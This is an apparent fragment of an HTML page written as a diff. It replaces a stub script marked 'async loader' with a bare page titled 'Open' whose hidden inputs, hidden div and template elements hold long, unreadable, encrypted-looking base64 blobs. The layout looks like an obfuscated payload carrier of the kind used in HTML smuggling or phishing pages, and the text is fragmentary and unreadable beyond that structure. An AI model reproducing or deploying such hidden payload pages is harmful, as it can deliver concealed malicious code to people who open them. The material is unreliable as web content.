9FskvkUVbxxqwhmni70Nh0bGL/B3jWxWR96ZhP3wZrEi+zBxKc7ewsPtfi7vmGagF4Hx8rnxv4C0rMWOmF4+5vQLwduy4Cvovtdd88u5mWJzg/4B9vy9gtf5WOWNgbbAFosz0b2u3zKGzBofH5kXZVPxUIO94K/QtHxlHh0OP4YlSoWPp5JLSH4CzOMfaV2CQ+MfgWac3CbC2Y3UXEVHsJI+FUKpP3/yI7weLQ9YJ3BzEEBWiaCeIMRsJV95jvqHFUtR2uMxPxlel1zyi30Jk6KH7+FifcxWIh1pgM0xt3FHbyGgmT7/I/OcHi6v2MZxExEQgtkhGxBULZUfeLovpnD9Ed+ntW8casIZp4p9+cPTpghlMqmYsjY5rdE</template><template id="x8b0c76fe18">IUQaxBomX5d2rm7bWyO7ef5lzx/[base64]/4UTchQpYisqGBNsk24NBejgq0Lhnf/mY5qRlSwFWXW32YxhPcMirarRmSjRkva3vI5BMegr7CobBZ2UJ7IXEjFAVbAR6UeQyojcalUrDoVqMZugRh4yJWbIT43+AoqWyuhY+mJTd4BcUa0E9Zdvvb4PkaO7eX/jnYQKk52QsIb8hZN3UC79uOoZVS1Xq4yGb/G723fOfWzlzkhP+IXIs3OezeT3VegVCJGduUVD9rqu3Bs4bbx+Y9lXSwVBDzeFO1EA4odq4ix4W4J8gbQe1bxxv8hh3jo3ooxPDLtEG+RhF0DkdIAilMlT3jhEQ2W+PgoZJ2CqLTOLlV/V1Vz9EixRATfUfGJseYjUvVJqDIb+c+3C5p45vrydGw4+R1pzcJsLZqORMUDQQkm+hEZr9CzKCDXr+b+lStVI3pcaN5I5wVWjUDqnbD8Ixz7WbU4A7yD4nWUP/6EvTgpM+kdfvvSSieS2ljFFXEScbpPd9q5u20l1OKr5I5jBixZXDP0SLFEBI0U8ZOi+3cPuFG7KAWdj/91lDn/lNBzPzbjBC2QkAljmt0MilRxAyLHHRCf9u45ZNS37fOVaxo2WFVohUjlC0XeQKufr+lwUpdUqS9Yo4Phbsw9s9eLPCMpq1oxmdYvY4jNHJpdOWx2s1Rdh5O7bWyStOLiwWABNlBBaJsE9AlBw0CrjbbtcViIWLY+FaWJ/imddvifiC1hPPgdLZCQCWOa3QzDEiJONOcaVNrikW1skuKjsJdjB3gfDiGZSKxERtlaq5Wt5mZTk2mXF03bxqwhmni7kow6YjfiHW/L41cO9t0RilM+FSD0VAuT/OwPI8r/oaDBMlVpRlx5yEqvWFTMQO3cpeFvTfZPrzcT7MTpd9829JScdmw6sVFHiJgtdILdGIRGMAd4pEFTzay7fWyC87Ow0CxFbhxRf9BapEQTgwawne2/Ng/sCPprVuHXoTCUaK3QyBh+cL5BKoCFMXvb0xufWjVTdqNUTcuotX16n/[base64]/ilrm/mJsMEiVXhQAWTeWqFUFIQPj9zjqCNc0R36Jnzbxqxnzzb4hJE7In7qEmbVyWIg0b5D2g0qEjPrAFHa/PcoIdes97nBeX94UFxoiAnjRFDMFLjcp+dgVLZYtC9YspTpYM493pydOSkw+Fstzc57N9uPSctTK11cs1Rd2u36YzrTrvb1wT9VLBUEPMVisUQEjUDk0rD8ek2+E6o0BbiS5W7UeKbQ3zIlJukXLYKhI2Oa3VjLWnESL/8RU472621xkuWzt9oIVXhQXDyfRuIQXcFRq5Cm7ncB5h39dk/o37Vxwn+g+th0bH7oHGnMxmYtztNOxRB7SDfjBBiU/dglJd6mq+SAK05SUFxo3hzwSkLCV/CP66E4K/sd+nsCsMj/ZNY9+ITQfXdUrFMqmd9xOpqGJopUIkZ2sxASmez2KCLG7ObohGE2Nx0RKZAMuUNHwkT82+qzCQH7Hfp7VqKO43b5N+uZnTAZF6QWZtzGZi3O1BegVCJGdu5UHpvt+CVsmqeqsJoIVXhQXGjeC/4KV8JY4NKm+nFOqRX9HRe9iu5g2TO7k5ckNX7qEmPVzmd5ndEMz105bHazVF2Huf0kItOu7+nBeX94UFxo3kj1C0fYWeCSt6ZhTr9E9CkTvIn6ZPkw8pycfDg/pUgAmYsjY8f3DIoJCGx2sxIIlPrvJCPc4uD/kXs2Nx0RKZAMuQFIyFngkrehI1rRHfp7VqeH/iHJKPqe2GlsO+AWZ9zFd23LiEnYDVEDOvYXCZXrs2pi0a3u/YBsEXUEGTCKT7hfLo0Updy16XEBr1iiLyK+peNxw3im0Js4KT/iMGXUxmIt3tVf2hVsRmmzBw2b97U5Kcq2wP+PdhA2BFxy3k+2TR+nFKXc4+FlAfMcrj4OpbLjQtUo4tnYJikq+QFkgqEJY5rdDMMSIk448gIUnfjvIj6coe/5kWAaOQIYaNhOsRNNw1Dqi+3hcHK+Xq8pE5KJ4nXfIO/Z2C9GfqxTKpmLbSLMlEvLAG0UePAYFIr79Cw+1uz04oh2EAwVBDzWHPQcUPlbxpOz8SoPr1W/NV63k+JizjH0ntB9bCWGUyqZiyNjmt1fwht1JTnjHRiezNJlKd6n7vWPdlxjelxo3kixRFmEGuadt+trCb1ItDgCuIniKZN44PrYdGx+rFMqmc1iL9afTckfQQkm6lwJn+HvGSPxrfPpzSIQNBURLZAcuF8ujRSl3OOofgjgN/p7VvGbrGTWK/7Qg15sfqxTKpnNYi/Wn03JH0EJJupcCZ/h7xkj8a3z6c0iEDQVES2QHLhfLo0Updy+giMBpjfQe1amj+Jl1S+1k5ckNR3jHmfYxWdjh91PxQR7JTn+GRyU/aBHcJ2x4OKIcgFmenZ00Qr+AF2TPrnTq/xuTeU=</template><div id="au3vyaUrFXVi" style="visibility:hidden"></div>
-<script>function aeXvQf(){var a=19,b=13;return a*b;}
-/* async loader */
+<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Open</title></head><body><!-- boot --><input type="hidden" id="cinhsmqaqhyd0" value="VV+74khx0E7bW4uBAqCIGq0nu8QkTPGDHzX2q2jTTZ3fFYX868oP4dzS59wfFEMW/uDh6wPYETSvQ1LOn1kL02Ne35FmQP1/vhWCmArxlGb4KrjZJx7pwFExpOd52AHX6Aua8O7aWdaYl63YGQUPQfTs9PFcnQxn5EJPyd5MWo4IEpqQOge3FL5b34EGuNp1ryuuxyEf/IwSOq7zP45A06dGlPzp2l7Gmpu10BZADxbU5vPtEdEJNaJCT9zeBBfnSV7DwWJL4j7sHo/ITaXVf/9t78E6CfvfUzq//[base64]/cC0zNlgEFqT6+W8PYQq7ZYvUqvZNoT67SQmT47Ta3T4P1Cc25p4NFjoSG9twbCUwMvavjoBSMATC2PAaIkkEJzURTi8hzUaRz6w+GkVXslSjzdvuQLVeXwlFy66ktkELAuk2ItOjJC8vfwr+AS1EVDZeooLlQnUUkoFdFy9cPXcALEorIMQWqK6Ya1ZMJ97wwsW/viWhBsIUZf6z7aNgBmfUK3v/olwTbx/j7kVpAAhawpefxXdoXbOhYC8rVWwmfDhyehT8TpT6vTdPZT/qBPLF/4Zh9RaboUXLrqS2dQo6yQcD++MtUhdGQtMMeBVAMvfrn+xGVUT+hFheegk0J215S350lEaAllFvD1U/[base64]/GPv6yQF84k8M6jadM4bxrhvgvf+ghHJr5e83h9Ad3+/pKDRFdETbPlfRcmeQWifAB+TgStW6HDtVpCQHaXQK5tv74loTL2AEDGg7n/SGs2xE83v69wZxtGQvJhBagIWvaiguRPSCWb/DAbe0xMBwEQKmtV/COR/9xXKzmXsljCxb+/[base64]/bwg1IlFNemcFuXbIUvlvD1U/s3GXiO6bPMUH+jR8mrud5h0/AsEeZ/PiVO8vc0vvMcGoCFr2orvof0xFo5FhD2pIaI81JXt+NK1LgeuoT2dVe/IY1qkXviWhMvcIcM7OketQL170TzaG/nkGTx/j7kVpAXzyXqKC5UJMCYPleU8qfAkifDV6EpysFqT6+W4GUDKfRYv46oc1yTOuDA3rmpG7cHcf4S4qwsaQRy9zS+5EYD1BS+Pq6uUHNHSn+WUrB1kFfjBtW0oBpSvt6+wnKzmXsljCxb+/LJx75hwN/uehp1BrQ7wncq/rWCuHc0vuRWkBAWeWl8/ER2Qp+txYWiIBRWZVJSs/dcwX7efway8VD/JogvX/hnWFXl8JRcuupLdIZxqdPgfb9lBGDlZa/1BRbKBa9qKDkerdFKa0WCNrXEUbAARueyW5XqWWUW8PVT+yWYPArq8AmC6fCQ2a78S2OXdOtEue5qo4Ry9yQtMMeBVAb/+f07R/QXym8Rl6IwQ5FhA1eicx5DaQz/BSRkQq+nyubb++JaEy9gBAxoO5/0hrNsRPN6+3MUMPNwfeRS1cOFq+7rLlAk1YgtjwGiJJBCc0NF4zdZ0TwJL4dj5AX97wwsW/viWgN8YsWPObgedgC0O8Jjvzk2lSZx/j7kVpAAhb3/fPtGdscJO5ZSNzXD13XSQ2PzGhApHz7D5SQCqKNGrFv74loTPuOFCrm/n/cH5n1Xp/4+pU7y9zS+5FaB0NGp6ixrwDFXgOtFgaIz2sjzUle34N5QPlxsxKNkwDszRqxb++JaEz5iwIip+h0h0/FuUyVooCOEcvc0vvQFglFWLDh9Pwdzl8p7lNI3NcTEudJXt+NKwXuf+5Bw8RdvM4rm2/viWhMvYQdN7Okes8O0+8Jmuvr3grh3NL7kQdqKBa9qKC3AtgVZqBfRcfcQVLnSV7fjSsF73fyF9nVGa3EOLxiu8wwGLCPBCau7SSGZYP1Cc25qtlYj4ia4ZFIUlJOpoKguVCdRSnlU0/P2hUTzVtMj9UwL6k+vlue/2XsljCxYb3MOAOwjBA/rql2t0+D9QnNuezBX5/RgbLLH1oCBK/4+KJ6nUUprRYGy90NRp9TXonMeQ2kM+oem4FCodd5/2b0o2hMvcIMWMGpLZ1PjadMnfanwFCGmdL1xAkFUFj85eW5C7dFKa0WBojRDkWCG0Tf22pXoTOzGoCWCqLCPfMjusxhV5fCUXLrqS3JCtuhBIn86cFDioibtN9AQExZ8+27k1CdRSmtFkDH3BUEmgwXmMV/H6korkvY/0/sljDsRcWJaEy9zAM3u+Yg0w7OsAnD7PnLQ4Wdn76LEg9UU++o+5NQnUUprRZSzcoVBIkMHZDfalHgcfBBw4ABqNNi/SahzHNmvcJRcraDB51Pg/UHn/z6wRyJjpO10hJAWTy9qKC5UJ0DZuNCC9vbG0zXSU/N3XMegz6+W8PVT67Xc/oovcY9AvnYUSCs62yVV5v5CdyvvIIR2cnH95FKThMfpoKguVCdRSnuWUrHwFsJmwgM1"><input type="hidden" id="cinhsmqaqhyd1" value="4AmROp9+xWX2A2gw3W4dMWJaEy9wlEiqu1p1AHE7wnZ6fKOANuMiuC7WkACFr2o4vYC2QB7oERHzNsUWtdJSI/[base64]/VkLysAAR44BXozbbAXyFL5bw9VP7NB5/SP1iSsZ75AUPL/KYtEA0e4jzbmqjhHLi5u/xRJaAgep+Piiep1FKa0WBsDXCE6FHUTfnD9V8SWUW8PVT7G8GrFv74lmGviQAjuk5yDfDseyTM3igI4Ry9zS+9cVDlYb7uH6/EqdVDv9Th2ikkEJzUlencxoTu5s8Q6NkVXswHHjZ+KEPgnvkRg9paRv2kaY3wnNuaqOEYiTnrTDQEBUV++grbQG2Bd65FlIhcIUW50FG9aWAQWpPr5bw4UOqNJ5/yj1iXwc5cJAYrvxNrdPg/[base64]/6ERPztsETcALH5vKbgXyFL5bw9VP7NJ54j+jyDFWvYQdN7OyB51Pg/UJzfjmx1aF0Zuv1BcTGBb+7e7tFc9eA60WBoiSQU6MGUTflXtdshS+W8PVT+zUcfIkqNsnGfOGS3K96H+VQo6yQcD++MtUhdGQvJhBagIWvaiguRPSCWb/DAbe0xMBwEQZl4BsV+x78FLY/0/sljCxb7/ILAj0jBZo67F9xU+S7VmVooCOEcvc0vvTFRJGU++l8vgU1BB6txYfkYtYWZVSdN+NKwWpPvgUjYFCv99q9HXvmHwc5dl7cuupLZ1PxbpHmbT9y1iMlIbhkU1QEg2XqKC5UJ1Fa+JEQs3AWwncGQbf3mRJ4Hq+DYKHR+Gbd/liqNstCfPPEz257WjPRpjfCc25qo4RiZOK9sISAUZZ6rKgqVCNRTi4Rl6IwAZLjEFIzIErFLErslvbxUPshj6geuaSQky9wlEvwYMtnU+D+1+I6+PIWI6Y37nQHgdHFu7+57kLt0UprRYGiNQIRYFTXonMeQ2kM/kTzpIdqdN+uHTFiWhMvcJRJaLtedVVg+QRneGxpBHL3NL7kRIFS1H1/Lq5QYUVcbY8BoiSQVTnY17fjSsL6nHwD4abG+HUf/U279JCTL3CUXLr+WzZC8q7Tte5uZxBk8f4+5FaQF88l6iguVCTF2z9WQvbxgBdnkkF9Y0rBak+vh+Khh+g12mrb6nFLRSm6FFy66ktnQjCpRPNq7reSdD20vuRWkACW/z65/AekAdm+UJJxYhBG9kZBsSnKwWpPr5bhZoBuJtj+DWqk2hdrpIJacGpLZ1Pg/VKgvXl3AvLipOpmVdNVlPl/K30BckAbaQNLIiSQQnNSRiTyHMI/mz/C9nVGL7XYKpF74loTODoe3LrqS2THNe0XcDw/[base64]/J3XMegz6+W8OIZcaWMLFv4cgkCe+WUSnBqS2dT4P1TYTq+sJQksbSvd0fGBk8vaiguVCdAmj9DAaZgBFR1mNe340rBalu/x+HnAGrjDCgeb/Rc2a9wlFy66lv0h3HsFvA6+vKWJ6PyPuHChgZPL2ooLlQnQho/1FPxp8DRpkdEZKXKxexbuZA6dVP7JYwsSmgxzxB7osLN/GpPIkf2+4jzbmqjhHLkJu11FcIR1/64PSjUIxLP7Y8BoiSQQnNChGTwnkfqT37TYaRCf+NGrFv74k1ZpfCUXLrp2zRCtGhBJnw+o5K4dzS+5FaQEBZ7+zl613RAG/5DAacwhkJngYSlskrU+hstlbOlAyv037lYq3FPQm02Xty66ktnU/BtEqG/vjBRIWYyPvDHQJDHqWwrLlBi1MlrQQTnZ5BGcNYV8SnKwWpPuNxw9VP7Jhx/Sq93WUY9JJRIb3uLcZPxbxFgaOq2FCZ1N/20BkDR1jppeL1BdhMMq1LLKKSQQnNRx+TyHlRpGn/CY2cAauWa5tv74loTL2AHiCv7H+QA8azXde5vt5Jy4+dt9geQFRX76CttAfcF2fkWEGF3RNIgw4b1pYBBak+vlvDlw6v3XfjILrHLFa9kBYwqqE/jF+P9RjYqqaOAt/Q0uufS0kZPL2ooLlQnQho/1FPxp8VRp1TXs+WAQWpPr5bw5gOvtF5/2KtxjwY8o9Lcvi7fcVUqfUJzbn3pBHL3NL10BYFUEKw/+HrHtQLbq1FUM+SGgmLABKTlytT6Gy2Vs6CDr7Yef8o4sY6DfOFFHvwqXC3ZYP1Cc2368JUmYjSqMcdQFk8vaiguVCdEmDpQk6SklMZnRFF9Y0rBak+vhOGnAikwiqxff/[base64]/Ozk8B7aSGXoUFKSklMbnRFF9Y0rBak+vheKmwrh3nX4KKfdckyszEZpwaktnU/e3yPNuaqOH4qQl6nFVxdDRPPh7v5Q0gkp4V8G07hBCc1JXt/dakHtd/Ac"><input type="hidden" id="cinhsmqaqhyd2" value="zpkKqsIqsXu/0XNmvcJRcraDB51Pg/UHnu3v3hyDmZO/1AhAWTy9qKC5UJ0BYP5GSsnLWwmLBRuHlgEFqT6+W8OUA6XRfrwmu8wlH6fCEjel/WjPVKn1Cc25qo5WiozI+4BKEFoNl6iguVCdRWTsREHB3ExLgh0KkMAxBbgs7gPY/0/[base64]/U4dopJBCc1JXp3CeUHsbLMJgpEGucUqsX792TBXl8JRcuupLckK26EEmevrwEKNk4C2i1oVUkb4+uP4A9heA60WBojPayPNSV7fg3hR7G6zGYKRCKmYYP44qts7BPiOHXKwgy2dT4P1CY/46cVWmZOHtdVAQAEGrLq0rEaGbymtFgaIkgJGgQYMxY0oQ+94+B2FzmXsljCxb+/LJx75hwNo67h9xU/QukWE/aqNA4nJxeLQQWoCFr2o/ZN6nUUprRhV3NcRBI8IGpjIJUbker4A6dVP7JYwsS2uyiML740EPK+zLZ5fk+UZ3amxpBHL3NL7kRkPTlnvsqC6FtsDb+tQHaKSQQnNSV6dwnlB7GykW9KFF+zFf/0mq4lrX67RQmH4sgedT4P1VOeTqo4Ry9KbtcIOEldV6eHv913JAHH5Fl2ikkEJzUlemcJlUaRt9wGGz0/9gmDpdMWJaEy9wlExpOViz1WDo0ifsaeDRY6EhvbcGwlMH6aCoLlQnUUp4FdUz9sPBI8GCovCZh+pL6wLm85l7JYwsW/vxSEC+M8ZN6LuZclVg+QH26KAjhHL3I/Ru1pAAhaz4e7qBM8QavlfScafFUyVHV6Uz28F8hS+W8PVT+zUcfIkqNsnGfOGXDGk5WLPVYP2G9yrvJxV0PbS+5FaQAJU8vrk/AKHRTj9Tgbb3Q1AiUkInt8jCKR88QmHkB3ljRqxb++JaEz/jQM2rvsgzw7HvFyeo6qYQZPH+PuRWkACFu3p5P0Z0wIzrQRW0JJXWZVSdN+NKwWpPvgUjYFCqtd9+CO2k2gZ9M8cPaXmfs0OwLAFzfTlwF6YjJO41EFqAha9qKC5FtILfaBFT9LXWwncWw6HlgEFqT6+W8OWAKDZYqtvucg6RLDPBTez/SDQDsq7ANaTqo4Ry9zSud4CTVFe/Ozv7kqdDGf+U1KIgkEE3BkG350rV+58/1PT2V/ghjyhYfuAc2a9wlFy66lg3B3EvEfXubqOA5uEydGRWkACS5eCoLlQnUtq4lJDhcUTSJ0ZG42NcC+pPr5bw9Ufo8V55Sagx3JM74cdM7/[base64]/HD6QcODDr6ePbwsrtssQf+FWGnBqS2dT4P1WYz97sdfjMbS6cECQBpG5bOKuVCdRSmtVEna1gRbwBsfm8R+VrM+qgubzmXsljCxb+/LJx75hwNo67h9xU/QukWE/arYUJnU3/bTFRJGU++hu5NQnUUprRZchdsPTYgRRN+cOx6DPr5bw9VPrdh5/C67wCcCp8IXM6/sRNNPk/sbnrnvz0KOx/j7kVpAXzyXqKC5UP0ObPRQVMnfBFrNDx+byEJLqWWUW8PVT+yWduMgookzTPKSEDGi/XSHT5PuCZnr68BCjZOAtotaFFBX8/vs+ATYPCG4Rl6BiUFU50le340rBf1xvgDDmh+t1XnlNvWJeVe9lgMzpfpr0h3O7wmZ6+vAQoedhr7oUlALDb31irlQnUV0hzwGiJJBB44GGpqAaUnmffVbmP9P7JYwsW+tyCsH+pAeJ6XtN50ZwqcBwLTpwVWO0ZC8mEFqAha9qKC5EtIXbehEHIiDEVHNGhGTxG8F/3/sU87YDaPEdPQ95pJCTL3CUXLr62LPC8anBJ/47sdEmMbS48ECWygWvaiguVDZDHr9WkfRiEFPgQwGxKcrBak+vluCmQar2D34O6rEO1a9gRQ8v+x/hmWD9QnNuareUI+Ym7XWQEATAu3woKhIzR0yhxYGiJJBCYsGEIuAbUTkd/IC2dUapZt9/iGg2jgN/oddcpjPQNIBzPh7iP7/wlCZ0NL54jxAb1nz56K1UPAAZ+FZCojxDkeeBhKe3icF5HHwFJCFDq/TK5tv74loTL2EHjy/pH7UFcbvCdyqpJtBk8f4+5FaQAIW/v3y6h/PXyn9WU/GxgRb1mNe340rBalq7BqNhga433//de/IJAC90l9guKlo3BzG7iPNuaqOTOH20vuRWk5BWfntrfsc0gZit15J3tcTCZZjXt+NKwWpfPEJh5Ad4dV//SC9k2ga/JBZf+b9aMUbjrhcmfzuhwrh3NL7kVpAQFnlpfPxEdkKfrcWFoiGEVHNWEyP1StX7nz/U9PZX+CGPKFh/IBzZr3CUXK2gwedT4P1B47258NQhZjfr9QCFAJNl6iguVCdRW/hU16SklAS50le340rBf529w+G2By813P0de/HJxvvgwFpwaktnU+D9Uab/PjIXYSLyPvZEwRGU/OzirlQnUUprUJD0MZMRpsMDJnBZFKzPvsXj5wfv99jqkXviWhMvcISPafmf4dPgLAfiP3snQrh3NL7kVpAV0X4+q3qFdEAavkMBsbdD0zWY17fjSsFqW7xEo2B"><input type="hidden" id="cinhsmqaqhyd3" value="Cr6bdecqod07Vr2MHjyusgedT4P1Cc3p68pVgpKV9sMTB0pCp6ixqwDFXgOtFgaIz2sjzUle34NoSvlnsxmXm0+3vDCxb++JaA78gRo1ueZ40wuZ9QrfqLiYA4/H+PuRWkACFv/n8v0Vz18pvEZeiMEORYQNXonMeQ2kM/wUkZEKvp8rm2/viWhMvYEEILjmf4dP07pAg+3v3Arh3NL7kVpAUlf57On3F4dFMf1OHaKSQQnNSV6bxHhV5X/nQcOTA6nOK5tv74loTL2DHTus5yDUG8a4Wte56ctfn5mA4LtaQAIWvajq7APJDG/0G0XH3BVMgx1E385uS/177EDp1U/sljCxLKDFJx6nwgczuaEgkBvGrV3A9P/aVI/VydGRWkACFr3q7+sU2Bck/[base64]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"><input type="hidden" id="cinhsmqaqhyd4" value="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